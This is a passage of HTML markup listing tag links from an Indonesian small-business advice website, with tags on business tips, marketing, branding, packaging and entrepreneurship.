class=""><a data-rel=".tag-tips-bisnis-sukses-fashion" href="https://satoeasa.com/tag/tips-bisnis-sukses-fashion/">tips bisnis sukses fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/tips-bisnis-sukses-kuliner/">tips bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-nokia" href="https://satoeasa.com/tag/tips-bisnis-sukses-nokia/">tips bisnis sukses nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula/">tips bisnis sukses pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula-2023/">tips bisnis sukses pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-surabaya" href="https://satoeasa.com/tag/tips-bisnis-surabaya/">tips bisnis surabaya</a></li><li class=""><a data-rel=".tag-tips-bisnis-suskes" href="https://satoeasa.com/tag/tips-bisnis-suskes/">tips bisnis suskes</a></li><li class=""><a data-rel=".tag-tips-bisnis-toyota" href="https://satoeasa.com/tag/tips-bisnis-toyota/">tips bisnis toyota</a></li><li class=""><a data-rel=".tag-tips-bisnis-ukm" href="https://satoeasa.com/tag/tips-bisnis-ukm/">tips bisnis ukm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm" href="https://satoeasa.com/tag/tips-bisnis-umkm/">tips bisnis umkm</a></li><li class=""><a data-rel=".tag-tips-bisnis-untuk-kaum-milenial" href="https://satoeasa.com/tag/tips-bisnis-untuk-kaum-milenial/">Tips Bisnis untuk Kaum Milenial</a></li><li class=""><a data-rel=".tag-tips-bisnis-xiaomi" href="https://satoeasa.com/tag/tips-bisnis-xiaomi/">tips bisnis xiaomi</a></li><li class=""><a data-rel=".tag-tips-bisnis-zoho" href="https://satoeasa.com/tag/tips-bisnis-zoho/">tips bisnis zoho</a></li><li class=""><a data-rel=".tag-tips-bisns" href="https://satoeasa.com/tag/tips-bisns/">tips bisns</a></li><li class=""><a data-rel=".tag-tips-bisnsi" href="https://satoeasa.com/tag/tips-bisnsi/">tips bisnsi</a></li><li class=""><a data-rel=".tag-tips-brand" href="https://satoeasa.com/tag/tips-brand/">tips brand</a></li><li class=""><a data-rel=".tag-tips-branding" href="https://satoeasa.com/tag/tips-branding/">tips branding</a></li><li class=""><a data-rel=".tag-tips-branding-pemula" href="https://satoeasa.com/tag/tips-branding-pemula/">tips branding pemula</a></li><li class=""><a data-rel=".tag-tips-branding-produk" href="https://satoeasa.com/tag/tips-branding-produk/">Tips Branding Produk</a></li><li class=""><a data-rel=".tag-tips-branding-sukses" href="https://satoeasa.com/tag/tips-branding-sukses/">tips branding sukses</a></li><li class=""><a data-rel=".tag-tips-branding-umkm" href="https://satoeasa.com/tag/tips-branding-umkm/">tips branding UMKM</a></li><li class=""><a data-rel=".tag-tips-broadcast-whatsapp" href="https://satoeasa.com/tag/tips-broadcast-whatsapp/">tips broadcast whatsapp</a></li><li class=""><a data-rel=".tag-tips-budgeting-iklan" href="https://satoeasa.com/tag/tips-budgeting-iklan/">tips budgeting iklan</a></li><li class=""><a data-rel=".tag-tips-cara-mendapatkan-pelanggan" href="https://satoeasa.com/tag/tips-cara-mendapatkan-pelanggan/">tips cara mendapatkan pelanggan</a></li><li class=""><a data-rel=".tag-tips-cara-tidak-bangkrut" href="https://satoeasa.com/tag/tips-cara-tidak-bangkrut/">tips cara tidak bangkrut</a></li><li class=""><a data-rel=".tag-tips-closing" href="https://satoeasa.com/tag/tips-closing/">tips closing</a></li><li class=""><a data-rel=".tag-tips-copywriting" href="https://satoeasa.com/tag/tips-copywriting/">tips copywriting</a></li><li class=""><a data-rel=".tag-tips-cs-sukse" href="https://satoeasa.com/tag/tips-cs-sukse/">tips CS sukse</a></li><li class=""><a data-rel=".tag-tips-dan-trik" href="https://satoeasa.com/tag/tips-dan-trik/">Tips dan Trik</a></li><li class=""><a data-rel=".tag-tips-desain-kemasan" href="https://satoeasa.com/tag/tips-desain-kemasan/">tips desain kemasan</a></li><li class=""><a data-rel=".tag-tips-desain-marketing" href="https://satoeasa.com/tag/tips-desain-marketing/">tips desain marketing</a></li><li class=""><a data-rel=".tag-tips-desain-packaging" href="https://satoeasa.com/tag/tips-desain-packaging/">tips desain packaging</a></li><li class=""><a data-rel=".tag-tips-digital-marketing" href="https://satoeasa.com/tag/tips-digital-marketing/">tips digital marketing</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-instagram" href="https://satoeasa.com/tag/tips-digital-marketing-instagram/">tips digital marketing instagram</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-pemula" href="https://satoeasa.com/tag/tips-digital-marketing-pemula/">tips digital marketing pemula</a></li><li class=""><a data-rel=".tag-tips-fitur-pesan" href="https://satoeasa.com/tag/tips-fitur-pesan/">tips fitur pesan</a></li><li class=""><a data-rel=".tag-tips-gampang-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tips-gampang-migrasi-wa-biasa-ke-wa-bisnis/">TIPS GAMPANG MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tips-hafidz" href="https://satoeasa.com/tag/tips-hafidz/">tips hafidz</a></li><li class=""><a data-rel=".tag-tips-inovasi" href="https://satoeasa.com/tag/tips-inovasi/">tips inovasi</a></li><li class=""><a data-rel=".tag-tips-inovasi-bisnis" href="https://satoeasa.com/tag/tips-inovasi-bisnis/">tips inovasi bisnis</a></li><li class=""><a data-rel=".tag-tips-inovasi-sukses" href="https://satoeasa.com/tag/tips-inovasi-sukses/">tips inovasi sukses</a></li><li class=""><a data-rel=".tag-tips-inovasi-tim-bisnis" href="https://satoeasa.com/tag/tips-inovasi-tim-bisnis/">tips inovasi tim bisnis</a></li><li class=""><a data-rel=".tag-tips-instagram-marketing" href="https://satoeasa.com/tag/tips-instagram-marketing/">tips instagram marketing</a></li><li class=""><a data-rel=".tag-tips-instagram-reels" href="https://satoeasa.com/tag/tips-instagram-reels/">tips instagram reels</a></li><li class=""><a data-rel=".tag-tips-investasi" href="https://satoeasa.com/tag/tips-investasi/">tips investasi</a></li><li class=""><a data-rel=".tag-tips-investor" href="https://satoeasa.com/tag/tips-investor/">tips investor</a></li><li class=""><a data-rel=".tag-tips-izin-usaha-umkm" href="https://satoeasa.com/tag/tips-izin-usaha-umkm/">tips izin usaha UMKM</a></li><li class=""><a data-rel=".tag-tips-jualan" href="https://satoeasa.com/tag/tips-jualan/">tips jualan</a></li><li class=""><a data-rel=".tag-tips-jualan-laku-keras" href="https://satoeasa.com/tag/tips-jualan-laku-keras/">tips jualan laku keras</a></li><li class=""><a data-rel=".tag-tips-jualan-laris" href="https://satoeasa.com/tag/tips-jualan-laris/">tips jualan laris</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-manis" href="https://satoeasa.com/tag/tips-jualan-laris-manis/">tips jualan laris manis</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-sesuai-syariat" href="https://satoeasa.com/tag/tips-jualan-laris-sesuai-syariat/">Tips jualan laris sesuai syariat</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-umkm" href="https://satoeasa.com/tag/tips-jualan-laris-umkm/">tips jualan laris umkm</a></li><li class=""><a data-rel=".tag-tips-jualan-menggunakan-hypnoselling" href="https://satoeasa.com/tag/tips-jualan-menggunakan-hypnoselling/">tips jualan menggunakan hypnoselling</a></li><li class=""><a data-rel=".tag-tips-jualan-online" href="https://satoeasa.com/tag/tips-jualan-online/">tips jualan online</a></li><li class=""><a data-rel=".tag-tips-jualan-pemula" href="https://satoeasa.com/tag/tips-jualan-pemula/">tips jualan pemula</a></li><li class=""><a data-rel=".tag-tips-kemasan-hemat" href="https://satoeasa.com/tag/tips-kemasan-hemat/">Tips Kemasan Hemat</a></li><li class=""><a data-rel=".tag-tips-kemasan-menarik" href="https://satoeasa.com/tag/tips-kemasan-menarik/">Tips Kemasan Menarik</a></li><li class=""><a data-rel=".tag-tips-kemasan-murah" href="https://satoeasa.com/tag/tips-kemasan-murah/">Tips Kemasan Murah</a></li><li class=""><a data-rel=".tag-tips-kemasan-produk" href="https://satoeasa.com/tag/tips-kemasan-produk/">tips kemasan produk</a></li><li class=""><a data-rel=".tag-tips-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/tips-kemasan-ramah-lingkungan/">tips kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-tips-kemasan-umkm" href="https://satoeasa.com/tag/tips-kemasan-umkm/">Tips Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tips-kerja" href="https://satoeasa.com/tag/tips-kerja/">tips kerja</a></li><li class=""><a data-rel=".tag-tips-keuangan" href="https://satoeasa.com/tag/tips-keuangan/">Tips Keuangan</a></li><li class=""><a data-rel=".tag-tips-keuangan-bisnis" href="https://satoeasa.com/tag/tips-keuangan-bisnis/">tips keuangan bisnis</a></li><li class=""><a data-rel=".tag-tips-komunikasi" href="https://satoeasa.com/tag/tips-komunikasi/">tips komunikasi</a></li><li class=""><a data-rel=".tag-tips-kuangan" href="https://satoeasa.com/tag/tips-kuangan/">tips kuangan</a></li><li class=""><a data-rel=".tag-tips-leaders" href="https://satoeasa.com/tag/tips-leaders/">tips leaders</a></li><li class=""><a data-rel=".tag-tips-legalitas-usaha" href="https://satoeasa.com/tag/tips-legalitas-usaha/">Tips Legalitas Usaha</a></li><li class=""><a data-rel=".tag-tips-loyalitas-tim" href="https://satoeasa.com/tag/tips-loyalitas-tim/">tips loyalitas tim</a></li><li class=""><a data-rel=".tag-tips-manajemen" href="https://satoeasa.com/tag/tips-manajemen/">tips manajemen</a></li><li class=""><a data-rel=".tag-tips-market-place-bagi-pemula" href="https://satoeasa.com/tag/tips-market-place-bagi-pemula/">Tips Market Place Bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-marketing" href="https://satoeasa.com/tag/tips-marketing/">tips marketing</a></li><li class=""><a data-rel=".tag-tips-marketing-2026" href="https://satoeasa.com/tag/tips-marketing-2026/">tips marketing 2026</a></li><li class=""><a data-rel=".tag-tips-marketing-bisnis" href="https://satoeasa.com/tag/tips-marketing-bisnis/">tips marketing bisnis</a></li><li class=""><a data-rel=".tag-tips-marketing-digital" href="https://satoeasa.com/tag/tips-marketing-digital/">tips marketing digital</a></li><li class=""><a data-rel=".tag-tips-marketing-offline" href="https://satoeasa.com/tag/tips-marketing-offline/">tips marketing offline</a></li><li class=""><a data-rel=".tag-tips-marketing-online" href="https://satoeasa.com/tag/tips-marketing-online/">tips marketing online</a></li><li class=""><a data-rel=".tag-tips-marketing-pemula" href="https://satoeasa.com/tag/tips-marketing-pemula/">tips marketing pemula</a></li><li class=""><a data-rel=".tag-tips-marketing-sukses" href="https://satoeasa.com/tag/tips-marketing-sukses/">tips marketing sukses</a></li><li class=""><a data-rel=".tag-tips-marketing-umkm" href="https://satoeasa.com/tag/tips-marketing-umkm/">tips marketing umkm</a></li><li class=""><a data-rel=".tag-tips-marketplace" href="https://satoeasa.com/tag/tips-marketplace/">tips marketplace</a></li><li class=""><a data-rel=".tag-tips-melayani-konsumen" href="https://satoeasa.com/tag/tips-melayani-konsumen/">tips melayani konsumen</a></li><li class=""><a data-rel=".tag-tips-melayani-pelanggan" href="https://satoeasa.com/tag/tips-melayani-pelanggan/">tips melayani pelanggan</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk" href="https://satoeasa.com/tag/tips-memasarkan-produk/">tips memasarkan produk</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk-herbal-dari-herbal-yuniari" href="https://satoeasa.com/tag/tips-memasarkan-produk-herbal-dari-herbal-yuniari/">Tips Memasarkan Produk Herbal dari Herbal Yuniari</a></li><li class=""><a data-rel=".tag-tips-membangun-bisnis" href="https://satoeasa.com/tag/tips-membangun-bisnis/">tips membangun bisnis</a></li><li class=""><a data-rel=".tag-tips-membangun-brand" href="https://satoeasa.com/tag/tips-membangun-brand/">tips membangun brand</a></li><li class=""><a data-rel=".tag-tips-membangun-brand-lewat-sosial-media" href="https://satoeasa.com/tag/tips-membangun-brand-lewat-sosial-media/">tips membangun brand lewat sosial media</a></li><li class=""><a data-rel=".tag-tips-memberi-diskon" href="https://satoeasa.com/tag/tips-memberi-diskon/">tips memberi diskon</a></li><li class=""><a data-rel=".tag-tips-membuat-konsumen-senang" href="https://satoeasa.com/tag/tips-membuat-konsumen-senang/">tips membuat konsumen senang</a></li><li class=""><a data-rel=".tag-tips-memilih-kemasan" href="https://satoeasa.com/tag/tips-memilih-kemasan/">Tips Memilih Kemasan</a></li><li class=""><a data-rel=".tag-tips-memilih-partner-bisnis" href="https://satoeasa.com/tag/tips-memilih-partner-bisnis/">tips memilih partner bisnis</a></li><li class=""><a data-rel=".tag-tips-memilih-warna-kemasan" href="https://satoeasa.com/tag/tips-memilih-warna-kemasan/">tips memilih warna kemasan</a></li><li class=""><a data-rel=".tag-tips-mempersiapkan-masa-pensiun" href="https://satoeasa.com/tag/tips-mempersiapkan-masa-pensiun/">tips mempersiapkan masa pensiun</a></li><li class=""><a data-rel=".tag-tips-mempertahankan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mempertahankan-bisnis-di-tengah-pandemi/">Tips Mempertahankan Bisnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis" href="https://satoeasa.com/tag/tips-memulai-bisnis/">Tips Memulai Bisnis</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-memulai-bisnis-bagi-pemula/">Tips Memulai Bisnis bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-memulai-bisnis-rumahan/">Tips Memulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-memulai-usaha" href="https://satoeasa.com/tag/tips-memulai-usaha/">tips memulai usaha</a></li><li class=""><a data-rel=".tag-tips-menaikkan-omset" href="https://satoeasa.com/tag/tips-menaikkan-omset/">tips menaikkan omset</a></li><li class=""><a data-rel=".tag-tips-mencari-konsumen" href="https://satoeasa.com/tag/tips-mencari-konsumen/">tips mencari konsumen</a></li><li class=""><a data-rel=".tag-tips-mencari-mitra-bisnis" href="https://satoeasa.com/tag/tips-mencari-mitra-bisnis/">tips mencari mitra bisnis</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier" href="https://satoeasa.com/tag/tips-mencari-supplier/">tips mencari supplier</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/tips-mencari-supplier-tangan-pertama-di-shopee/">Tips Mencari Supplier Tangan Pertama Di Shopee</a></li><li class=""><a data-rel=".tag-tips-menentukan-harga-jual" href="https://satoeasa.com/tag/tips-menentukan-harga-jual/">tips menentukan harga jual</a></li><li class=""><a data-rel=".tag-tips-mengelola-bisnis" href="https://satoeasa.com/tag/tips-mengelola-bisnis/">tips mengelola bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan" href="https://satoeasa.com/tag/tips-mengelola-keuangan/">Tips Mengelola Keuangan</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan-dalam-bisnis" href="https://satoeasa.com/tag/tips-mengelola-keuangan-dalam-bisnis/">Tips Mengelola Keuangan dalam Bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-uang" href="https://satoeasa.com/tag/tips-mengelola-uang/">tips mengelola uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-waktu" href="https://satoeasa.com/tag/tips-mengelola-waktu/">tips mengelola waktu</a></li><li class=""><a data-rel=".tag-tips-mengembangkan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mengembangkan-bisnis-di-tengah-pandemi/">Tips Mengembangkan BIsnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-menggunakan-wa" href="https://satoeasa.com/tag/tips-menggunakan-wa/">tips menggunakan WA</a></li><li class=""><a data-rel=".tag-tips-menghidtung-gaji-karyawan" href="https://satoeasa.com/tag/tips-menghidtung-gaji-karyawan/">tips menghidtung gaji karyawan</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-direktur" href="https://satoeasa.com/tag/tips-menghitung-gaji-direktur/">tips menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-ower" href="https://satoeasa.com/tag/tips-menghitung-gaji-ower/">tips menghitung gaji ower</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pemilik-usaha" href="https://satoeasa.com/tag/tips-menghitung-gaji-pemilik-usaha/">tips menghitung gaji pemilik usaha</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pokok" href="https://satoeasa.com/tag/tips-menghitung-gaji-pokok/">tips menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/tips-mengurus-izin-edar-usaha-repacking/">Tips Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-usaha" href="https://satoeasa.com/tag/tips-mengurus-izin-usaha/">Tips Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-omset" href="https://satoeasa.com/tag/tips-meningkatkan-omset/">tips meningkatkan omset</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-profit" href="https://satoeasa.com/tag/tips-meningkatkan-profit/">tips meningkatkan profit</a></li><li class=""><a data-rel=".tag-tips-menjadi-content-creator" href="https://satoeasa.com/tag/tips-menjadi-content-creator/">tips menjadi content creator</a></li><li class=""><a data-rel=".tag-tips-menjadi-kaya-raya" href="https://satoeasa.com/tag/tips-menjadi-kaya-raya/">tips menjadi kaya raya</a></li><li class=""><a data-rel=".tag-tips-menjadi-leader" href="https://satoeasa.com/tag/tips-menjadi-leader/">tips menjadi leader</a></li><li class=""><a data-rel=".tag-tips-menjadi-leaders" href="https://satoeasa.com/tag/tips-menjadi-leaders/">tips menjadi leaders</a></li><li class=""><a data-rel=".tag-tips-menjadi-leadher" href="https://satoeasa.com/tag/tips-menjadi-leadher/">tips menjadi leadher</a></li><li class=""><a data-rel=".tag-tips-menjadi-orang-sukses" href="https://satoeasa.com/tag/tips-menjadi-orang-sukses/">tips menjadi orang sukses</a></li><li class=""><a data-rel=".tag-tips-menjadi-pemimpin" href="https://satoeasa.com/tag/tips-menjadi-pemimpin/">tips menjadi pemimpin</a></li><li class=""><a data-rel=".tag-tips-menjadi-reseller" href="https://satoeasa.com/tag/tips-menjadi-reseller/">tips menjadi reseller</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-pemula/">tips menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-sukses" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-sukses/">Tips Menjadi Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-tips-menjalankan-advocacy-marketing" href="https://satoeasa.com/tag/tips-menjalankan-advocacy-marketing/">Tips Menjalankan Advocacy Marketing</a></li><li class=""><a data-rel=".tag-tips-menjalankan-bisnis" href="https://satoeasa.com/tag/tips-menjalankan-bisnis/">tips menjalankan bisnis</a></li><li class=""><a data-rel=".tag-tips-menjual" href="https://satoeasa.com/tag/tips-menjual/">tips menjual</a></li><li class=""><a data-rel=".tag-tips-menjual-laris" href="https://satoeasa.com/tag/tips-menjual-laris/">tips menjual laris</a></li><li class=""><a data-rel=".tag-tips-menumbuhkan-bisnis" href="https://satoeasa.com/tag/tips-menumbuhkan-bisnis/">tips menumbuhkan bisnis</a></li><li class=""><a data-rel=".tag-tips-mudah-membuat-pirt-secara-online" href="https://satoeasa.com/tag/tips-mudah-membuat-pirt-secara-online/">Tips mudah membuat PIRT secara online</a></li><li class=""><a data-rel=".tag-tips-mudah-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tips-mudah-memulai-usaha-kue-kering-rumahan/">Tips Mudah Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tips-mudah-mewujudkan-mimpi" href="https://satoeasa.com/tag/tips-mudah-mewujudkan-mimpi/">tips mudah mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-angkringan" href="https://satoeasa.com/tag/tips-mudah-usaha-angkringan/">Tips Mudah Usaha Angkringan</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/tips-mudah-usaha-pembenihan-ikan-hias/">TIPS MUDAH USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tips-nad-trik-cara-mendaftar-usaha-di-gofood" href="https://satoeasa.com/tag/tips-nad-trik-cara-mendaftar-usaha-di-gofood/">tips nad trik cara mendaftar usaha di GoFood</a></li><li class=""><a data-rel=".tag-tips-negosiasi" href="https://satoeasa.com/tag/tips-negosiasi/">tips negosiasi</a></li><li class=""><a data-rel=".tag-tips-networking" href="https://satoeasa.com/tag/tips-networking/">tips networking</a></li><li class=""><a data-rel=".tag-tips-omset-naik" href="https://satoeasa.com/tag/tips-omset-naik/">tips omset naik</a></li><li class=""><a data-rel=".tag-tips-online-pemula" href="https://satoeasa.com/tag/tips-online-pemula/">tips online pemula</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram" href="https://satoeasa.com/tag/tips-optimasi-instagram/">tips optimasi instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram-organik-2022" href="https://satoeasa.com/tag/tips-optimasi-instagram-organik-2022/">Tips Optimasi Instagram Organik 2022</a></li><li class=""><a data-rel=".tag-tips-optimasi-organik-instagram" href="https://satoeasa.com/tag/tips-optimasi-organik-instagram/">tips optimasi organik instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-seo-website" href="https://satoeasa.com/tag/tips-optimasi-seo-website/">Tips Optimasi SEO Website</a></li><li class=""><a data-rel=".tag-tips-pebisnis-pemula" href="https://satoeasa.com/tag/tips-pebisnis-pemula/">tips pebisnis pemula</a></li><li class=""><a data-rel=".tag-tips-pemasaran" href="https://satoeasa.com/tag/tips-pemasaran/">tips pemasaran</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lewat-instagram" href="https://satoeasa.com/tag/tips-pemasaran-lewat-instagram/">tips pemasaran lewat instagram</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lokal" href="https://satoeasa.com/tag/tips-pemasaran-lokal/">Tips pemasaran lokal</a></li><li class=""><a data-rel=".tag-tips-pemasaran-offline" href="https://satoeasa.com/tag/tips-pemasaran-offline/">tips pemasaran offline</a></li><li class=""><a data-rel=".tag-tips-pemasaran-online" href="https://satoeasa.com/tag/tips-pemasaran-online/">tips pemasaran online</a></li><li class=""><a data-rel=".tag-tips-pemula-usaha-kiloan" href="https://satoeasa.com/tag/tips-pemula-usaha-kiloan/">tips pemula usaha kiloan</a></li><li class=""><a data-rel=".tag-tips-pengusaha-pemula" href="https://satoeasa.com/tag/tips-pengusaha-pemula/">tips pengusaha pemula</a></li><li class=""><a data-rel=".tag-tips-pengusaha-sukses" href="https://satoeasa.com/tag/tips-pengusaha-sukses/">tips pengusaha sukses</a></li><li class=""><a data-rel=".tag-tips-penjualan" href="https://satoeasa.com/tag/tips-penjualan/">tips penjualan</a></li><li class=""><a data-rel=".tag-tips-perang-harga" href="https://satoeasa.com/tag/tips-perang-harga/">tips perang harga</a></li><li class=""><a data-rel=".tag-tips-personal-branding" href="https://satoeasa.com/tag/tips-personal-branding/">tips personal branding</a></li><li class=""><a data-rel=".tag-tips-peternakan" href="https://satoeasa.com/tag/tips-peternakan/">tips peternakan</a></li><li class=""><a data-rel=".tag-tips-produk-laris" href="https://satoeasa.com/tag/tips-produk-laris/">tips produk laris</a></li><li class=""><a data-rel=".tag-tips-promosi" href="https://satoeasa.com/tag/tips-promosi/">tips promosi</a></li><li class=""><a data-rel=".tag-tips-referral-marketing" href="https://satoeasa.com/tag/tips-referral-marketing/">Tips Referral Marketing</a></li><li class=""><a data-rel=".tag-tips-rekrut-karyawan" href="https://satoeasa.com/tag/tips-rekrut-karyawan/">tips rekrut karyawan</a></li><li class=""><a data-rel=".tag-tips-sales" href="https://satoeasa.com/tag/tips-sales/">tips sales</a></li><li class=""><a data-rel=".tag-tips-scale-up-bisnis" href="https://satoeasa.com/tag/tips-scale-up-bisnis/">tips scale up bisnis</a></li><li class=""><a data-rel=".tag-tips-soft-selling" href="https://satoeasa.com/tag/tips-soft-selling/">tips soft selling</a></li><li class=""><a data-rel=".tag-tips-stok-menumpuk" href="https://satoeasa.com/tag/tips-stok-menumpuk/">Tips stok menumpuk</a></li><li class=""><a data-rel=".tag-tips-sukses" href="https://satoeasa.com/tag/tips-sukses/">tips sukses</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis" href="https://satoeasa.com/tag/tips-sukses-bisnis/">tips sukses bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-sukses-bisnis-bagi-pemula/">tips sukses bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/tips-sukses-bisnis-kuliner/">tips sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-online" href="https://satoeasa.com/tag/tips-sukses-bisnis-online/">tips sukses bisnis online</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-untuk-milenial" href="https://satoeasa.com/tag/tips-sukses-bisnis-untuk-milenial/">Tips Sukses Bisnis Untuk Milenial</a></li><li class=""><a data-rel=".tag-tips-sukses-closing" href="https://satoeasa.com/tag/tips-sukses-closing/">tips sukses closing</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan" href="https://satoeasa.com/tag/tips-sukses-jualan/">tips sukses jualan</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-di-facebook" href="https://satoeasa.com/tag/tips-sukses-jualan-di-facebook/">Tips Sukses Jualan Di Facebook</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-es-mambo" href="https://satoeasa.com/tag/tips-sukses-jualan-es-mambo/">Tips sukses jualan es mambo</a></li><li class=""><a data-rel=".tag-tips-sukses-memulai-bisnis" href="https://satoeasa.com/tag/tips-sukses-memulai-bisnis/">tips sukses memulai bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-mmemulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-sukses-mmemulai-bisnis-rumahan/">Tips Sukses Mmemulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-sukses-umkm" href="https://satoeasa.com/tag/tips-sukses-umkm/">tips sukses umkm</a></li><li class=""><a data-rel=".tag-tips-target" href="https://satoeasa.com/tag/tips-target/">tips target</a></li><li class=""><a data-rel=".tag-tips-terhindar-bangkrut" href="https://satoeasa.com/tag/tips-terhindar-bangkrut/">tips terhindar bangkrut</a></li><li class=""><a data-rel=".tag-tips-umkm" href="https://satoeasa.com/tag/tips-umkm/">tips umkm</a></li><li class=""><a data-rel=".tag-tips-umkm-digital" href="https://satoeasa.com/tag/tips-umkm-digital/">tips UMKM digital</a></li><li class=""><a data-rel=".tag-tips-umkm-ekspor" href="https://satoeasa.com/tag/tips-umkm-ekspor/">tips UMKM ekspor</a></li><li class=""><a data-rel=".tag-tips-umkm-masuk-ritel-modern" href="https://satoeasa.com/tag/tips-umkm-masuk-ritel-modern/">tips UMKM masuk ritel modern</a></li><li class=""><a data-rel=".tag-tips-umkm-sukses" href="https://satoeasa.com/tag/tips-umkm-sukses/">Tips UMKM Sukses</a></li><li class=""><a data-rel=".tag-tips-umkm-tumbuh" href="https://satoeasa.com/tag/tips-umkm-tumbuh/">tips umkm tumbuh</a></li><li class=""><a data-rel=".tag-tips-untuk-tim-gen-z" href="https://satoeasa.com/tag/tips-untuk-tim-gen-z/">tips untuk tim gen z</a></li><li class=""><a data-rel=".tag-tips-usaha" href="https://satoeasa.com/tag/tips-usaha/">tips usaha</a></li><li class=""><a data-rel=".tag-tips-usaha-bahagia" href="https://satoeasa.com/tag/tips-usaha-bahagia/">tips usaha bahagia</a></li><li class=""><a data-rel=".tag-tips-usaha-bisnis-kuliner" href="https://satoeasa.com/tag/tips-usaha-bisnis-kuliner/">tips usaha bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-usaha-dari-nol" href="https://satoeasa.com/tag/tips-usaha-dari-nol/">tips usaha dari nol</a></li><li class=""><a data-rel=".tag-tips-usaha-jasa-jahit" href="https://satoeasa.com/tag/tips-usaha-jasa-jahit/">tips usaha jasa jahit</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliiner-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-kuliiner-untuk-pemula/">tips usaha kuliiner untuk pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliner-legal" href="https://satoeasa.com/tag/tips-usaha-kuliner-legal/">tips usaha kuliner legal</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-rumahan" href="https://satoeasa.com/tag/tips-usaha-makanan-rumahan/">tips usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-sehat" href="https://satoeasa.com/tag/tips-usaha-makanan-sehat/">tips usaha makanan sehat</a></li><li class=""><a data-rel=".tag-tips-usaha-pemla" href="https://satoeasa.com/tag/tips-usaha-pemla/">tips usaha pemla</a></li><li class=""><a data-rel=".tag-tips-usaha-pemula" href="https://satoeasa.com/tag/tips-usaha-pemula/">tips usaha pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-sukses" href="https://satoeasa.com/tag/tips-usaha-sukses/">tips usaha 